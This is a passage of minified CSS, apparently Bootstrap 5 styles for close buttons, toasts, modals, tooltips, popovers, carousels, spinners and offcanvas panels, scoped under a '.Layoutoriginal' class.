rgba(13,110,253,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:.25;box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;filter:var(--bs-btn-close-filter);border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity);}.Layoutoriginal .btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity);}.Layoutoriginal .btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);}.Layoutoriginal .btn-close:disabled,.Layoutoriginal .btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity);}.Layoutoriginal .btn-close-white{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}.Layoutoriginal :root,.Layoutoriginal [data-bs-theme=light]{--bs-btn-close-filter:;}.Layoutoriginal [data-bs-theme=dark]{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}.Layoutoriginal .toast{--bs-toast-zindex:1090;--bs-toast-padding-x:.75rem;--bs-toast-padding-y:.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:.875rem;--bs-toast-color:;--bs-toast-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius);}.Layoutoriginal .toast.showing{opacity:0;}.Layoutoriginal .toast:not(.show){display:none;}.Layoutoriginal .toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none;}.Layoutoriginal .toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing);}.Layoutoriginal .toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));}.Layoutoriginal .toast-header .btn-close{margin-right:calc(-.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x);}.Layoutoriginal .toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word;}.Layoutoriginal .modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:.5rem;--bs-modal-footer-bg:;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;}.Layoutoriginal .modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none;}.Layoutoriginal .modal.fade .modal-dialog{transform:translate(0,-50px);transition:transform .3s ease-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .modal.fade .modal-dialog{transition:none;}}.Layoutoriginal .modal.show .modal-dialog{transform:none;}.Layoutoriginal .modal.modal-static .modal-dialog{transform:scale(1.02);}.Layoutoriginal .modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2);}.Layoutoriginal .modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.Layoutoriginal .modal-dialog-scrollable .modal-body{overflow-y:auto;}.Layoutoriginal .modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2);}.Layoutoriginal .modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0;}.Layoutoriginal .modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg);}.Layoutoriginal .modal-backdrop.fade{opacity:0;}.Layoutoriginal .modal-backdrop.show{opacity:var(--bs-backdrop-opacity);}.Layoutoriginal .modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius);}.Layoutoriginal .modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin-top:calc(-.5*var(--bs-modal-header-padding-y));margin-right:calc(-.5*var(--bs-modal-header-padding-x));margin-bottom:calc(-.5*var(--bs-modal-header-padding-y));margin-left:auto;}.Layoutoriginal .modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height);}.Layoutoriginal .modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding);}.Layoutoriginal .modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius);}.Layoutoriginal .modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5);}@media(min-width:576px){.Layoutoriginal .modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow);}.Layoutoriginal .modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto;}.Layoutoriginal .modal-sm{--bs-modal-width:300px;}}@media(min-width:992px){.Layoutoriginal .modal-lg,.Layoutoriginal .modal-xl{--bs-modal-width:800px;}}@media(min-width:1200px){.Layoutoriginal .modal-xl{--bs-modal-width:1140px;}}.Layoutoriginal .modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen .modal-header,.Layoutoriginal .modal-fullscreen .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen .modal-body{overflow-y:auto;}@media(max-width:575.98px){.Layoutoriginal .modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-sm-down .modal-header,.Layoutoriginal .modal-fullscreen-sm-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-sm-down .modal-body{overflow-y:auto;}}@media(max-width:767.98px){.Layoutoriginal .modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-md-down .modal-header,.Layoutoriginal .modal-fullscreen-md-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-md-down .modal-body{overflow-y:auto;}}@media(max-width:991.98px){.Layoutoriginal .modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-lg-down .modal-header,.Layoutoriginal .modal-fullscreen-lg-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-lg-down .modal-body{overflow-y:auto;}}@media(max-width:1199.98px){.Layoutoriginal .modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-xl-down .modal-header,.Layoutoriginal .modal-fullscreen-xl-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-xl-down .modal-body{overflow-y:auto;}}@media(max-width:1399.98px){.Layoutoriginal .modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-xxl-down .modal-header,.Layoutoriginal .modal-fullscreen-xxl-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}}.Layoutoriginal .tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:.5rem;--bs-tooltip-padding-y:.25rem;--bs-tooltip-margin:;--bs-tooltip-font-size:.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:.9;--bs-tooltip-arrow-width:.8rem;--bs-tooltip-arrow-height:.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0;}.Layoutoriginal .tooltip.show{opacity:var(--bs-tooltip-opacity);}.Layoutoriginal .tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height);}.Layoutoriginal .tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.Layoutoriginal .bs-tooltip-top .tooltip-arrow,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height));}.Layoutoriginal .bs-tooltip-top .tooltip-arrow::before,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg);}.Layoutoriginal .bs-tooltip-end .tooltip-arrow,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.Layoutoriginal .bs-tooltip-end .tooltip-arrow::before,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg);}.Layoutoriginal .bs-tooltip-bottom .tooltip-arrow,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height));}.Layoutoriginal .bs-tooltip-bottom .tooltip-arrow::before,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg);}.Layoutoriginal .bs-tooltip-start .tooltip-arrow,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.Layoutoriginal .bs-tooltip-start .tooltip-arrow::before,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg);}.Layoutoriginal .tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius);}.Layoutoriginal .popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius);}.Layoutoriginal .popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height);}.Layoutoriginal .popover .popover-arrow::before,.Layoutoriginal .popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0;}.Layoutoriginal .bs-popover-top>.popover-arrow,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.Layoutoriginal .bs-popover-top>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.Layoutoriginal .bs-popover-top>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.Layoutoriginal .bs-popover-top>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border);}.Layoutoriginal .bs-popover-top>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg);}.Layoutoriginal .bs-popover-end>.popover-arrow,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.Layoutoriginal .bs-popover-end>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.Layoutoriginal .bs-popover-end>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.Layoutoriginal .bs-popover-end>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border);}.Layoutoriginal .bs-popover-end>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg);}.Layoutoriginal .bs-popover-bottom>.popover-arrow,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.Layoutoriginal .bs-popover-bottom>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.Layoutoriginal .bs-popover-bottom>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.Layoutoriginal .bs-popover-bottom>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border);}.Layoutoriginal .bs-popover-bottom>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg);}.Layoutoriginal .bs-popover-bottom .popover-header::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg);}.Layoutoriginal .bs-popover-start>.popover-arrow,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.Layoutoriginal .bs-popover-start>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.Layoutoriginal .bs-popover-start>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.Layoutoriginal .bs-popover-start>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border);}.Layoutoriginal .bs-popover-start>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg);}.Layoutoriginal .popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius);}.Layoutoriginal .popover-header:empty{display:none;}.Layoutoriginal .popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color);}.Layoutoriginal .carousel{position:relative;}.Layoutoriginal .carousel.pointer-event{touch-action:pan-y;}.Layoutoriginal .carousel-inner{position:relative;width:100%;overflow:hidden;}.Layoutoriginal .carousel-inner::after{display:block;clear:both;content:"";}.Layoutoriginal .carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .carousel-item{transition:none;}}.Layoutoriginal .carousel-item.active,.Layoutoriginal .carousel-item-next,.Layoutoriginal .carousel-item-prev{display:block;}.Layoutoriginal .carousel-item-next:not(.carousel-item-start),.Layoutoriginal .active.carousel-item-end{transform:translateX(100%);}.Layoutoriginal .carousel-item-prev:not(.carousel-item-end),.Layoutoriginal .active.carousel-item-start{transform:translateX(-100%);}.Layoutoriginal .carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none;}.Layoutoriginal .carousel-fade .carousel-item.active,.Layoutoriginal .carousel-fade .carousel-item-next.carousel-item-start,.Layoutoriginal .carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1;}.Layoutoriginal .carousel-fade .active.carousel-item-start,.Layoutoriginal .carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .carousel-fade .active.carousel-item-start,.Layoutoriginal .carousel-fade .active.carousel-item-end{transition:none;}}.Layoutoriginal .carousel-control-prev,.Layoutoriginal .carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;filter:var(--bs-carousel-control-icon-filter);border:0;opacity:.5;transition:opacity .15s ease;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .carousel-control-prev,.Layoutoriginal .carousel-control-next{transition:none;}}.Layoutoriginal .carousel-control-prev:hover,.Layoutoriginal .carousel-control-prev:focus,.Layoutoriginal .carousel-control-next:hover,.Layoutoriginal .carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9;}.Layoutoriginal .carousel-control-prev{left:0;}.Layoutoriginal .carousel-control-next{right:0;}.Layoutoriginal .carousel-control-prev-icon,.Layoutoriginal .carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;}.Layoutoriginal .carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e");}.Layoutoriginal .carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.Layoutoriginal .carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;}.Layoutoriginal .carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:var(--bs-carousel-indicator-active-bg);background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .carousel-indicators [data-bs-target]{transition:none;}}.Layoutoriginal .carousel-indicators .active{opacity:1;}.Layoutoriginal .carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:var(--bs-carousel-caption-color);text-align:center;}.Layoutoriginal .carousel-dark{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}.Layoutoriginal :root,.Layoutoriginal [data-bs-theme=light]{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter:;}.Layoutoriginal [data-bs-theme=dark]{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}.Layoutoriginal .spinner-grow,.Layoutoriginal .spinner-border{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);}@keyframes spinner-border{to{transform:rotate(360deg);}}.Layoutoriginal .spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-border-width:.25em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent;}.Layoutoriginal .spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:.2em;}@keyframes spinner-grow{0%{transform:scale(0);}50%{opacity:1;transform:none;}}.Layoutoriginal .spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0;}.Layoutoriginal .spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .spinner-border,.Layoutoriginal .spinner-grow{--bs-spinner-animation-speed:1.5s;}}.Layoutoriginal .offcanvas,.Layoutoriginal .offcanvas-xxl,.Layoutoriginal .offcanvas-xl,.Layoutoriginal .offcanvas-lg,.Layoutoriginal .offcanvas-md,.Layoutoriginal .offcanvas-sm{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform .3s ease-in-out;--bs-offcanvas-title-line-height:1.5;}@media(max-width:575.98px){.Layoutoriginal .offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:575.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-sm{transition:none;}}@media(max-width:575.98px){.Layoutoriginal .offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-sm.showing,.Layoutoriginal .offcanvas-sm.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-sm.showing,.Layoutoriginal .offcanvas-sm.hiding,.Layoutoriginal .offcanvas-sm.show{visibility:visible;}}@media(min-width:576px){.Layoutoriginal .offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-sm .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:767.98px){.Layoutoriginal .offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:767.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-md{transition:none;}}@media(max-width:767.98px){.Layoutoriginal .offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal 